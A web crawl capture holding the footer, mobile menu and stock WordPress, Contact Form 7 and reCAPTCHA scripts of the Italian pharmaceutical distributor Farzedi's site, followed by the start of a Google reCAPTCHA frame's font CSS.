		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2025 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4830","rooturl":"https://farzedi.com/it/","loveNonce":"1226aea7f8"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4830","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"1226aea7f8","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rw61zoyfc0gn
body_size: 48384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
